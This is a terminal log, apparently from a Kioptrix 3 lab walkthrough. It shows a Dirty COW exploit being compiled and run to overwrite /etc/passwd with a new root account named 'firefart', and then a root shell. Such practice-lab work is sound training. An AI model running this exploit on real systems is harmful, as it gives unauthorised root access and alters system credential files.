 loneferret@Kioptrix3:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
40839.c:193:2: warning: no newline at end of file
loneferret@Kioptrix3:/tmp$ ls
40616.c  40839.c  40847.cpp  dirty
loneferret@Kioptrix3:/tmp$ ./dirty 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b7fe0000
id
loneferret@Kioptrix3:/tmp$ su firefart
Password:
firefart@Kioptrix3:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Kioptrix3:/tmp#